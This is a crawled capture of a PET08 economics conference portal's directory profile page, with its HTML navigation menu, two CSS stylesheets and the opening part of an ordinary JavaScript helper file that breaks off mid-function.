

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.accessecon.com/pubs/PET08/default.aspx?page=ViewDirectory&ID=39647
body_size: 17402
content:

<HTML>
 
<HEAD>
	<TITLE>Scholarly Web-portal</TITLE>
</HEAD>
<meta content="MSHTML 6.00.3790.0" name="GENERATOR">
<meta content="Scholarly Web-portal" name="description">
<meta content="Economics Bulletin, EB, Economics Letters, Economics Journals, Economics Notes, Notes,&#13;&#10;Comments, Preliminary Results, Research Announcements, Conference Announcements, New Journals, Electronic Journals, &#13;&#10;Economic Research, Economics, Economic Bulletin, Econbull, Letters Journal, Editor, John Conley, Founding Editor, &#13;&#10;Myrna Wooders, Advisory Editors, Robert Aumann, James Heckman, Leonid Hurwicz, Herv頍oulin, Rice University, &#13;&#10;Stanley Reiter, Eric van Damme, Associate Editors, James Andreoni, Theodore Bergstrom, Francis Bloch, Michele Boldrin, &#13;&#10;Eric Bond, Carlo Carraro, Menzie Chinn, Timothy Conley, Andrew Daughety, Jon Davis, Raymond Deneckere, Michael B. Devereux, &#13;&#10;Michael P. Devereux, Bhaskar Dutta, Zvi Eckstein, Sabastian Edwards, Roger Farmer, Firouz Gahvari, Gary Gorton, &#13;&#10;Simon Grant, D. Wade Hands, Eric Hanushek, Hugo Hopenhayn, Ken Judd, Charles Kahn, Atsushi Kajii, Peter Kennedy, &#13;&#10;Charles Kolstad, Hideo Konishi, Cuong Le Van, Patrick Legros, David Levine, David Li, William Maloney, Robert Margo, &#13;&#10;Joseph McCahery, Paulo Klinger Monteiro, Dilip Mookherjee, Kevin O'Rourke, Keijiro Otsuka, Adrian Pagan, Frank H. Page Jr., &#13;&#10;Thomas Palfrey, Neil Pearson, Charles Phelps, Robert Porter, Debraj Ray, Raymond G. Riezman, Arthur Robson, Stuart Rosenthal, &#13;&#10;John Rust, Murat Sertel, Aloysius Siow, William Strange, Mark Taylor, Thijs ten Raa, Henry Tulkens, Stephen Turnovsky, &#13;&#10;Ping Wang, Roy Weintraub, John Whalley, Michelle J. White, John Wooders, University of Illinois, University of Warwick, &#13;&#10;Hebrew University, University of Chicago, University of Minnesota, Tilburg University, Northwestern University, &#13;&#10;University of Wisconsin, University of Aix Marseille, Pennsylvania State University, University of Venice, Santa Barbara,&#13;&#10;Santa Cruz, Vanderbilt University, Madison, University of British Columbia, Indian Statistical Institute, Tel Aviv University, &#13;&#10;Boston University, UCLA, Los Angeles, University of Pennsylvania, Australian National University, World Bank,&#13;&#10;University of Puget Sound, Hoover Institution, University of Rochester, Universidad Torcuato Di Tella, GREQAM, &#13;&#10;University of Tsukuba, Simon Fraser University, Boston College, CNRS/University of Paris I, ECARES, &#13;&#10;University of Hong Kong, EPGE-FGV, Brazil, Trinity College, University of Dublin, Tokyo Metropolitan University, &#13;&#10;Australian National University, Oxford University, University of Alabama, California Institute of Technology, &#13;&#10;University of Rochester, New York University, University of Iowa, University of Western Ontario, Syracuse University, &#13;&#10;Yale University, Bogazi穠University, University of Toronto, University of British Columbia, CORE, &#13;&#10;University of Washington, Duke University, San Diego, RAND, University of Arizona"
	name="keywords">
<link href="/images/main_style.css" type="text/css" rel="stylesheet">
<link href="/images/swpstyle.css" type="text/css" rel="stylesheet">
<link href="/includes/aqua/theme.css" type="text/css" rel="stylesheet">
<SCRIPT LANGUAGE="javascript" SRC="/includes/swpScript.js"></SCRIPT>
<SCRIPT LANGUAGE="javascript" SRC="/includes/calendar.js"></SCRIPT>
<SCRIPT LANGUAGE="javascript" SRC="/includes/calendar-en.js"></SCRIPT>
<SCRIPT LANGUAGE="javascript" SRC="/includes/calendar-setup.js"></SCRIPT>
<IFRAME id="head_frame1" frameBorder="0" width="0" height="0" name="frame1"></IFRAME>

 
<body leftmargin="0" topmargin="0" marginwidth="0" marginheight="0" border="0" background="/Graphic/background.gif">
	
<table border="0" width="100%" cellspacing="0" cellpadding="0" id="table1">
	<tr>
		<td width="175" height="175" style="PADDING-RIGHT: 0px; PADDING-LEFT: 0px; PADDING-BOTTOM: 0px; PADDING-TOP: 0px"
			vAlign="middle" align="center" bgColor="DarkSlateBlue">
<map name="FPMap0">
	<area href="http://www.apet.org" shape="RECT" coords="42,55,148,116">
</map>
<img border="0" src="/Graphic/pet08_top.png" usemap="#FPMap0"></td>
		<td  height="175" style="PADDING-RIGHT: 0px; PADDING-LEFT: 0px; PADDING-BOTTOM: 0px; PADDING-TOP: 0px"
			align="left" bgColor="DarkSlateBlue">
<img border="0" src="/Graphic/pet08_banner.png" ></td>
	</tr>
</table>

	
<table cellspacing="0" cellpadding="0" width="100%" border="0">
	<tr height="100%">
		<td valign="top" colspan="2">
			<table height="100%" cellspacing="0" cellpadding="0" width="100%" border="0">
				<tr>
					<td valign="top" rowspan=2 width="175" background='/Graphic/pet08_menu.JPG'>
						
<table cellspacing="0" cellpadding="0" width="175" border="0">
	<tr>
		<td width="5" background='/Graphic/pet08_menu.JPG'></td>
		<td valign="top">
			<span style="FONT-WEIGHT: bold; FONT-SIZE: 10pt; FONT-FAMILY: Arial,Helvetica"><FONT color="#000000">
					<input type="hidden" name="objdropXT"  value=''> <input type="hidden" name="objdropCT" value=''>
					<div id="left_menu_outer">
						<div>
							<table class="moduletable" cellspacing="0" cellpadding="0">
								<tr>
									<td style="WIDTH: 175px">
										<table cellspacing="0" cellpadding="0" width="100%" border="0">
											<tr align='left'><td height='18'></td></tr><tr align='left'><td valign='middle'><font color='#ffffff'></span></font><span style='FONT-WEIGHT: bold; FONT-SIZE: 10pt; COLOR: #ffffff; FONT-FAMILY: Arial,Helvetica'>General Information</a></td></tr><tr align='left'><td height='10'></td></tr><tr  id='xt132'><td> <table cellspacing='0' cellpadding='0' width='100%' border='0'>  <tr align='left'>   <td><div style='PADDING-LEFT: 4px'><span class='MENUDOT'><span style='FONT-SIZE: 8pt'><li><a class='MENU' href='default.aspx?page=Programcommittee'>Program committee</a><br></li></span></div></td></tr></table> <table cellspacing='0' cellpadding='0' width='100%' border='0'>  <tr align='left'>   <td><div style='PADDING-LEFT: 4px'><span class='MENUDOT'><span style='FONT-SIZE: 8pt'><li><a class='MENU' href='default.aspx?page=content&linkID=479&menu=2'>Call for Papers</a><br></li></span></div></td></tr></table> <table cellspacing='0' cellpadding='0' width='100%' border='0'>  <tr align='left'>   <td><div style='PADDING-LEFT: 4px'><span class='MENUDOT'><span style='FONT-SIZE: 8pt'><li><a target=_blank class='MENU' href='http://www.accessecon.com/pubs/PETLASO'>PET08-Singapore workshop</a><br></li></span></div></td></tr></table> <table cellspacing='0' cellpadding='0' width='100%' border='0'>  <tr align='left'>   <td><div style='PADDING-LEFT: 4px'><span class='MENUDOT'><span style='FONT-SIZE: 8pt'><li><a class='MENU' href='/Store/Call for Papers, History of Public Economics1.pdf'>Conference on the History of Public Economics</a><br></li></span></div></td></tr></table></td></tr><tr align='left'><td height='18'></td></tr><tr align='left'><td valign='middle'><font color='#ffffff'></span></font><span style='FONT-WEIGHT: bold; FONT-SIZE: 10pt; COLOR: #ffffff; FONT-FAMILY: Arial,Helvetica'>Submissions and Registration</a></td></tr><tr align='left'><td height='10'></td></tr><tr  id='xt133'><td> <table cellspacing='0' cellpadding='0' width='100%' border='0'>  <tr align='left'>   <td><div style='PADDING-LEFT: 4px'><span class='MENUDOT'><span style='FONT-SIZE: 8pt'><li><a class='MENU' href='default.aspx?page=Newsubmission'>New Submission</a><br></li></span></div></td></tr></table> <table cellspacing='0' cellpadding='0' width='100%' border='0'>  <tr align='left'>   <td><div style='PADDING-LEFT: 4px'><span class='MENUDOT'><span style='FONT-SIZE: 8pt'><li><a class='MENU' href='default.aspx?page=Registration'>Registration</a><br></li></span></div></td></tr></table></td></tr><tr align='left'><td height='18'></td></tr><tr align='left'><td valign='middle'><font color='#ffffff'></span></font><span style='FONT-WEIGHT: bold; FONT-SIZE: 10pt; COLOR: #ffffff; FONT-FAMILY: Arial,Helvetica'>Local Arrangments</a></td></tr><tr align='left'><td height='10'></td></tr><tr  id='xt225'><td> <table cellspacing='0' cellpadding='0' width='100%' border='0'>  <tr align='left'>   <td><div style='PADDING-LEFT: 4px'><span class='MENUDOT'><span style='FONT-SIZE: 8pt'><li><a class='MENU' href='default.aspx?page=content&linkID=459&menu=2'>Hotels</a><br></li></span></div></td></tr></table> <table cellspacing='0' cellpadding='0' width='100%' border='0'>  <tr align='left'>   <td><div style='PADDING-LEFT: 4px'><span class='MENUDOT'><span style='FONT-SIZE: 8pt'><li><a class='MENU' href='/Store/Reservation_Form_Ibis-PET08-2.doc'>Ibis Hotel Reservation form</a><br></li></span></div></td></tr></table> <table cellspacing='0' cellpadding='0' width='100%' border='0'>  <tr align='left'>   <td><div style='PADDING-LEFT: 4px'><span class='MENUDOT'><span style='FONT-SIZE: 8pt'><li><a class='MENU' href='/Store/Reservation_Form2_Lotte_PET08.doc'>Lotte Hotel Reservation form</a><br></li></span></div></td></tr></table> <table cellspacing='0' cellpadding='0' width='100%' border='0'>  <tr align='left'>   <td><div style='PADDING-LEFT: 4px'><span class='MENUDOT'><span style='FONT-SIZE: 8pt'><li><a class='MENU' href='default.aspx?page=content&linkID=461&menu=2'>Preliminary schedule and events</a><br></li></span></div></td></tr></table> <table cellspacing='0' cellpadding='0' width='100%' border='0'>  <tr align='left'>   <td><div style='PADDING-LEFT: 4px'><span class='MENUDOT'><span style='FONT-SIZE: 8pt'><li><a class='MENU' href='default.aspx?page=content&linkID=462&menu=2'>Tour of Seoul</a><br></li></span></div></td></tr></table> <table cellspacing='0' cellpadding='0' width='100%' border='0'>  <tr align='left'>   <td><div style='PADDING-LEFT: 4px'><span class='MENUDOT'><span style='FONT-SIZE: 8pt'><li><a class='MENU' href='/Store/PET08 post conference tours.pdf'>Post Conference tours</a><br></li></span></div></td></tr></table> <table cellspacing='0' cellpadding='0' width='100%' border='0'>  <tr align='left'>   <td><div style='PADDING-LEFT: 4px'><span class='MENUDOT'><span style='FONT-SIZE: 8pt'><li><a class='MENU' href='/Store/Directions_to_Hanyang_University.pdf'>Getting to the Conference Site</a><br></li></span></div></td></tr></table></td></tr><tr align='left'><td height='18'></td></tr><tr align='left'><td valign='middle'><font color='#ffffff'></span></font><span style='FONT-WEIGHT: bold; FONT-SIZE: 10pt; COLOR: #ffffff; FONT-FAMILY: Arial,Helvetica'>Program</a></td></tr><tr align='left'><td height='10'></td></tr><tr  id='xt134'><td> <table cellspacing='0' cellpadding='0' width='100%' border='0'>  <tr align='left'>   <td><div style='PADDING-LEFT: 4px'><span class='MENUDOT'><span style='FONT-SIZE: 8pt'><li><a class='MENU' href='default.aspx?page=Currentprogram'>Current program</a><br></li></span></div></td></tr></table> <table cellspacing='0' cellpadding='0' width='100%' border='0'>  <tr align='left'>   <td><div style='PADDING-LEFT: 4px'><span class='MENUDOT'><span style='FONT-SIZE: 8pt'><li><a class='MENU' href='default.aspx?page=Bookofabstracts'>Book of Abstracts</a><br></li></span></div></td></tr></table></td></tr><tr align='left'><td height='18'></td></tr><tr align='left'><td valign='middle'><font color='#ffffff'></span></font><span style='FONT-WEIGHT: bold; FONT-SIZE: 10pt; COLOR: #ffffff; FONT-FAMILY: Arial,Helvetica'>APET </a></td></tr><tr align='left'><td height='10'></td></tr><tr  id='xt239'><td> <table cellspacing='0' cellpadding='0' width='100%' border='0'>  <tr align='left'>   <td><div style='PADDING-LEFT: 4px'><span class='MENUDOT'><span style='FONT-SIZE: 8pt'><li><a target=_blank class='MENU' href='http://www.vanderbilt.edu/econ/faculty/Wooders/APET/Index.html'>APET Information</a><br></li></span></div></td></tr></table></td></tr><tr align='left'><td height='18'></td></tr><tr align='left'><td valign='middle'><font color='#ffffff'></span></font><span style='FONT-WEIGHT: bold; FONT-SIZE: 10pt; COLOR: #ffffff; FONT-FAMILY: Arial,Helvetica'>AccessEcon Directory of Economists</a></td></tr><tr align='left'><td height='10'></td></tr><tr  id='xt135'><td> <table cellspacing='0' cellpadding='0' width='100%' border='0'>  <tr align='left'>   <td><div style='PADDING-LEFT: 4px'><span class='MENUDOT'><span style='FONT-SIZE: 8pt'><li><a class='MENU' href='default.aspx?page=UserDirectory'>Directory of Economists</a><br></li></span></div></td></tr></table> <table cellspacing='0' cellpadding='0' width='100%' border='0'>  <tr align='left'>   <td><div style='PADDING-LEFT: 4px'><span class='MENUDOT'><span style='FONT-SIZE: 8pt'><li><a class='MENU' href='default.aspx?page=NewProfile'>Add me to Directory</a><br></li></span></div></td></tr></table> <table cellspacing='0' cellpadding='0' width='100%' border='0'>  <tr align='left'>   <td><div style='PADDING-LEFT: 4px'><span class='MENUDOT'><span style='FONT-SIZE: 8pt'><li><a class='MENU' href='default.aspx?page=UserLogin'>Modify my Profile</a><br></li></span></div></td></tr></table></td></tr>
										</table>
									</td>
								</tr>
							</table>
						</div>
					</div>
				</FONT></span>
		</td>
	</tr>
	<tr>
		<td colspan="2" valign="bottom">
			<div align="center"><br>
				<br>
				<font size="1" color="#ffffff" face="Arial">All Rights Reserved<br>
					<a href="http://www.accessecon.com">AccessEcon LLC</a> 2006, 2008.<br>
					Powered by <A href="http://www.minhviet.com.vn">MinhViet</A> JSC <br />
			</div>
		</td>
	</tr>
</table>

					</td>
					<td valign="top" align="center" width="100%" bgcolor=#ffffff background='/Graphic/background.gif'>
						
<P align="center">
	<TABLE id="Table1" cellSpacing="1" cellPadding="1" width="100%" border="0">
		<TR>
			<TD valign="top">
				
<SCRIPT Language="JavaScript">
function GoBack() {
  history.back(1);
}
</SCRIPT>
<SCRIPT language="javascript">
	function loadImage(pic,imgname,maxwidth,scalefactor,align)
    {
    	var h; 
    	var w;
    	var scalefactor;
    	var maxwidth;
    	var scalefactor;
    	var theimg;
    	theimg = new Image();
    	theimg.src = pic;
    	h = theimg.height;
    	w = theimg.width;
    	if (w > h){
			if (w >= maxwidth){
				w = (theimg.width * scalefactor) / theimg.width;
				h = (theimg.height * scalefactor) / theimg.width;
				}
			}		
		else{
			if (h > maxwidth){
				w = (theimg.width * scalefactor) / theimg.height;
				h = (theimg.height * scalefactor) / theimg.height;
				}
			}
		if (w==0)
		{
		w=maxwidth;
		document.writeln("<Img src='" + theimg.src +"' name='" + imgname + "' width='" +w+"'" + align +">");}
		else
		{document.writeln("<Img src='" + theimg.src +"' name='" + imgname + "' width='" +w+"' height='" +h+" '" + align +">");}
        
        return true;
        }
        function loadImage1(idimage,maxwidth)
	    {
	    	var img_1 = document.getElementById(idimage);
	    	if (img_1)
	    	{
		    	if (img_1.width >= img_1.height)
					{img_1.width=maxwidth;}
				else
					{
					if (img_1.width==28)
						{img_1.width=maxwidth;
						}
					else
						{img_1.height=maxwidth;}				
					}
			}
	    }
</SCRIPT>
<TABLE id="Table2" cellSpacing="0" cellPadding="0" width="98%" border="0">
	<TR>
		<TD vAlign="top" style="WIDTH: 285px">
			<TABLE id="Table3" cellSpacing="1" cellPadding="1" width="180" border="0">
				<TR>
					<TD>
						<P align="center">
							<IMG id=39647 alt="" src=../../Store/Images/NoPhoto.jpg  border=0>&nbsp;</P>
					</TD>
				</TR>
				<TR>
					<TD><P align="center"><BR>
							<br>
							</P>
					</TD>
				</TR>
			</TABLE>
		</TD>
		<TD vAlign="top">
		<br><br>
			<table id="body_centre_content_ctl00_Table1" cellspacing="1" cellpadding="1" width="500" border="0">
	<tr>
		<TD></TD>
	</tr>
	<tr>
		<td align="center">Ralphin  Greene </td>
	</tr>
	<tr>
		<td align="center">None</td>
	</tr>
	<tr>
		<td align="center" height="20">&nbsp;</td>
	</tr>
	<tr>
		<td align="center"></td>
	</tr>
	<tr>
		<td align="center"></td>
	</tr>
	<tr>
		<td align="center"></td>
	</tr>
	<tr>
		<td align="center">,  </td>
	</tr>
	<tr>
		<td align="center"></td>
	</tr>
	<tr>
		<td align="center" height="20">&nbsp;</td>
	</tr>
	<tr>
		<td align="center"><A HREF='mailto:Ralphin.greene@protonmail.com'><I>Ralphin.greene@protonmail.com</I></A></td>
	</tr>
	<tr>
		<td align="center" height="20">&nbsp;</td>
	</tr>
	<tr>
		<td align="center"><A HREF=''></a></td>
	</tr>
	<tr>
		<td align="center" height="20">&nbsp;</td>
	</tr>
	<tr>
		<td align="center">&nbsp;</td>
	</tr>
	<tr>
		<td align="center" height="20">&nbsp;</td>
	</tr>
	<tr>
		<td align="center">&nbsp;</td>
	</tr>
	<tr>
		<td align="center" height="20">&nbsp;</td>
	</tr>
	<tr>
		<td align="center"><b>JEL Areas:</b><br>J1 : Demographic Economics: General<BR>H8 : Public Economics: Miscellaneous Issues: General</td>
	</tr>
</table>

		</TD>
	</TR>
</TABLE>
<p align="center">
	<input id="Back" onclick="GoBack()" type="button" value="Back to User Listing" name="Back"></p>
<SCRIPT language="javascript">loadImage1(39647,180);</SCRIPT>

			</TD>
		</TR>
	</TABLE>
</P>

					</td>
				</tr>
			</table>
		</td>
	</tr>
</table>

</body>

</HTML>


--- FILE ---
content_type: text/css
request_url: http://www.accessecon.com/images/main_style.css
body_size: 3632
content:
BODY {
	BACKGROUND-COLOR: #ffffff
}
UL {
	COLOR: #000000
}
A:link {
	COLOR: #000000
}
A:visited {
	COLOR: #000099
}
A:active {
	COLOR: #41ce1e
}
A:hover {
	COLOR: #41ce1e
}
A.NoUnderline {
	TEXT-DECORATION: none
}
A.NoUnderline:link {
	COLOR: #000000
}
A.NoUnderline:visited {
	COLOR: #000099
}
A.NoUnderline:active {
	COLOR: #41ce1e
}
A.NoUnderline:hover {
	COLOR: #41ce1e
}
.MENU {
	FONT-WEIGHT: bold; FONT-SIZE: 8pt; COLOR: #ffffff; FONT-FAMILY: Arial, Helvetica
}
.MENU1 {
	FONT-WEIGHT: bold; FONT-SIZE: 8pt; COLOR: Black; FONT-FAMILY: Arial, Helvetica
}
A.MENU:link {
	FONT-WEIGHT: bold; FONT-SIZE: 8pt; COLOR: #ffffff; FONT-FAMILY: Arial, Helvetica
}
A.MENU:visited {
	FONT-WEIGHT: bold; FONT-SIZE: 8pt; COLOR: #ffffff; FONT-FAMILY: Arial, Helvetica
}
A.MENU:active {
	FONT-WEIGHT: bold; FONT-SIZE: 8pt; COLOR: #41ce1e; FONT-FAMILY: Arial, Helvetica
}
A.MENU:hover {
	FONT-WEIGHT: bold; FONT-SIZE: 8pt; COLOR: #41ce1e; FONT-FAMILY: Arial, Helvetica
}
A.MENU {
	FONT-WEIGHT: bold; FONT-SIZE: 8pt; FONT-FAMILY: Arial, Helvetica; TEXT-DECORATION: none
}
SPAN.MENU {
	FONT-WEIGHT: bold; FONT-SIZE: 8pt; COLOR: #ffffff; FONT-FAMILY: Arial, Helvetica
}
.MENU1 {
	FONT-WEIGHT: bold; FONT-SIZE: 8pt; COLOR: Black; FONT-FAMILY: Arial, Helvetica
}
A.MENU1:link {
	FONT-WEIGHT: bold; FONT-SIZE: 8pt; COLOR: Black; FONT-FAMILY: Arial, Helvetica
}
A.MENU1:visited {
	FONT-WEIGHT: bold; FONT-SIZE: 8pt; COLOR: Black; FONT-FAMILY: Arial, Helvetica
}
A.MENU1:active {
	FONT-WEIGHT: bold; FONT-SIZE: 8pt; COLOR: #4682B4; FONT-FAMILY: Arial, Helvetica
}
A.MENU1:hover {
	FONT-WEIGHT: bold; FONT-SIZE: 8pt; COLOR: #4682B4; FONT-FAMILY: Arial, Helvetica
}
A.MENU1 {
	FONT-WEIGHT: bold; FONT-SIZE: 8pt; FONT-FAMILY: Arial, Helvetica; TEXT-DECORATION: none
}
SPAN.MENU1 {
	FONT-WEIGHT: bold; FONT-SIZE: 8pt; COLOR: Black; FONT-FAMILY: Arial, Helvetica
}
SPAN.MENUDOT {
	FONT-SIZE: 8pt; COLOR: #ffffff; FONT-FAMILY: Symbol
}
SPAN.MENUDOT1 {
	FONT-SIZE: 8pt; COLOR: Black; FONT-FAMILY: Symbol
}
INPUT.button {
	BACKGROUND-IMAGE: url(../images/button_bg.gif); COLOR: #ffffff; BACKGROUND-COLOR: #0000c7
}
.main {
	BORDER-RIGHT: #d5d5d5 1px solid; BORDER-TOP: #d5d5d5 1px solid; BORDER-LEFT: #d5d5d5 1px solid; WIDTH: 98%; BORDER-BOTTOM: #d5d5d5 1px solid
}
TABLE.adminform {
	BORDER-RIGHT: #d5d5d5 1px solid; PADDING-RIGHT: 10px; BORDER-TOP: #d5d5d5 1px solid; PADDING-LEFT: 10px; PADDING-BOTTOM: 10px; BORDER-LEFT: #d5d5d5 1px solid; WIDTH: 100%; PADDING-TOP: 10px; BORDER-BOTTOM: #d5d5d5 1px solid; BORDER-COLLAPSE: collapse; BACKGROUND-COLOR: #f5f5f5
}
TABLE.adminform TR.row0 {
	BACKGROUND-COLOR: #f5f5f5
}
TABLE.adminform TR.row1 {
	BACKGROUND-COLOR: #eeeeee
}
TABLE.adminform TH {
	PADDING-RIGHT: 4px; PADDING-LEFT: 4px; FONT-SIZE: 14px; BACKGROUND: url(../images/background.gif); PADDING-BOTTOM: 2px; COLOR: #ffffff; PADDING-TOP: 6px; HEIGHT: 25px; TEXT-ALIGN: left
}
TABLE.adminform TD {
	PADDING-RIGHT: 3px; PADDING-LEFT: 3px; PADDING-BOTTOM: 3px; PADDING-TOP: 3px
}
TABLE.adminform TD.editor {
	FONT-SIZE: 9px
}
.CssStyle1 { PADDING-LEFT: 4px; FONT-WEIGHT: bold; FONT-SIZE: 9pt; COLOR: #ffffff; FONT-FAMILY: Arial, Helvetica;text-decoration: none }
A.tieude:link {
	FONT-WEIGHT: bold; FONT-SIZE: 14px; COLOR: #266431; FONT-FAMILY: verdana; TEXT-DECORATION: none
}
A.tieude:visited {
	FONT-WEIGHT: bold; FONT-SIZE: 14px; COLOR: #266431; FONT-FAMILY: verdana; TEXT-DECORATION: none
}
A.tieude:hover {
	FONT-WEIGHT: bold; FONT-SIZE: 14px; COLOR: #cc6600; FONT-FAMILY: verdana; TEXT-DECORATION: underline
}

--- FILE ---
content_type: text/css
request_url: http://www.accessecon.com/images/swpstyle.css
body_size: 1634
content:

/* Doi mau cho TD cua table */
.tbl_header {font-family: "Tahoma"; font-weight: bold; color: #00486e; background-color: #ebf1fa; height: 30px;}
.lineGrayB1 {border-bottom-width: 1px;border-bottom-style: solid;border-left-style: none;border-bottom-color: #d3d3d3;}
.lp24{padding-left:24px;}
.lp10{padding-left:10px;}
table { 
	border-collapse: collapse;
}
table.tableformat {
	border-right: 1px solid #DCDCDC;
	border-bottom: 1px solid #D3D3D3;
	border-top: 1px solid #D0D0D0;
	border-left: 1px solid #D7D7D7;
	width: 100%;
	font: normal normal smaller Arial, Helvetica, sans-serif;
}
#mem_join table {
	width: 100%;
	border-collapse: collapse;
	margin-top: 5px;
}
#mem_join td {
	padding: 0px 0px 0px 10px;
	border-bottom:1px solid #CECFCE;
}
#modify_text {
	font-size: 11pt; font-weight: bold;	
	color: #0651B8;
	margin: 0 0 2px 7px;
}
#modify_text1 {
	font-size: 11pt; font-weight: bold;	
}
#title {
	text-align:center; font-size:larger; font-weight:bold;
}
td.tdcolor {
	background-color: #F3F3F3; 
	}
tr.rowcolor {
	background-color: #e6e6fa; 
}
td.title {
	FONT-WEIGHT: bolder; FONT-SIZE: 11px; COLOR: #385c98; FONT-FAMILY: Tahoma; TEXT-DECORATION: none 
	}
td.line {height:1px; background-color: #516f9c;}
tr.rowBlue {
	background-color: #e6e6fa; 
}
tr.RowChangecolor {
	background-color: #F3F3F3; 
}
/*  Dinh mau cho doi tuong bat ky */
.linedark2 {height:2px; background-color: #a9a9a9;} 
.lineblue2 {height:2px; background-color: #516f9c;}
.lineblue1 {height:1px; background-color: #516f9c;}
.linegray {height:1px; background-color: #D8D8D8;}


--- FILE ---
content_type: application/x-javascript
request_url: http://www.accessecon.com/includes/swpScript.js
body_size: 17183
content:
var bToggle = false;

function copySelectedOptions(from,to)
{
	to.options.length = 0;
	var j = 0;
	for(i=0;i<from.options.length;i++)
	{
		if(from.options[i].selected == true)	
		{	
			var temp = from.options[i].value.split("~");
			to.options[j] = new Option(temp[1],temp[0]);
			j++;
		}
	}
}
function copySelectedToTextBox(from,to)
{
	for(i=0;i<from.options.length;i++)
	{
		if(from.options[i].selected == true)	
		{	
			var temp = from.options[i].value.split("~");
			to.value = temp[1];
		}
	}
}

function replaceSubstring(inputString, fromString, toString) 
{
   // Goes through the inputString and replaces every occurrence of fromString with toString
   var temp = inputString;
   if (fromString == "") 
   {
      return inputString;
   }
   if (toString.indexOf(fromString) == -1) 
   { // If the string being replaced is not a part of the replacement string (normal situation)
      while (temp.indexOf(fromString) != -1) 
      {
         var toTheLeft = temp.substring(0, temp.indexOf(fromString));
         var toTheRight = temp.substring(temp.indexOf(fromString)+fromString.length, temp.length);
         temp = toTheLeft + toString + toTheRight;
      }
   } 
   else 
   { // String being replaced is part of replacement string (like "+" being replaced with "++") - prevent an infinite loop
      var midStrings = new Array("~", "`", "_", "^", "#");
      var midStringLen = 1;
      var midString = "";
      // Find a string that doesn't exist in the inputString to be used
      // as an "inbetween" string
      while (midString == "") 
      {
         for (var i=0; i < midStrings.length; i++) 
         {
            var tempMidString = "";
            for (var j=0; j < midStringLen; j++) { tempMidString += midStrings[i]; }
            if (fromString.indexOf(tempMidString) == -1) 
            {
               midString = tempMidString;
               i = midStrings.length + 1;
            }
         }
      } // Keep on going until we build an "inbetween" string that doesn't exist
      // Now go through and do two replaces - first, replace the "fromString" with the "inbetween" string
      while (temp.indexOf(fromString) != -1) 
      {
         var toTheLeft = temp.substring(0, temp.indexOf(fromString));
         var toTheRight = temp.substring(temp.indexOf(fromString)+fromString.length, temp.length);
         temp = toTheLeft + midString + toTheRight;
      }
      // Next, replace the "inbetween" string with the "toString"
      while (temp.indexOf(midString) != -1) 
      {
         var toTheLeft = temp.substring(0, temp.indexOf(midString));
         var toTheRight = temp.substring(temp.indexOf(midString)+midString.length, temp.length);
         temp = toTheLeft + toString + toTheRight;
      }
   } // Ends the check to see if the string being replaced is part of the replacement string or not
   return temp; // Send the updated string back to the user
} // Ends the "replaceSubstring" function
function LTrim(sString)
{
	var temp = sString;
	while(temp.substring(0,1) == ' ')
	{
		temp = temp.substring(1, temp.len);
	}
	return temp;
}
function toggle(sName, bDisplay)
{
	if(bDisplay)
	{
		document.getElementById(sName).style.display = '';
	}
	else
	{
		document.getElementById(sName).style.display = 'none';
	}
}
function isNum(n)
{
	var valid = "0123456789";
	//var ok = "yes";
	var temp;
	for (var i = 0; i < n.length; i++) 
	{
		temp = "" + n.substring(i, i+1);
		if (valid.indexOf(temp) == "-1") return false;
	}
	return true;
}
function isISSN(sISSN)
{
	if(sISSN.length != 9)return false;
	if(sISSN.charAt(4) != "-")return false;
	var temp=sISSN.split("-");
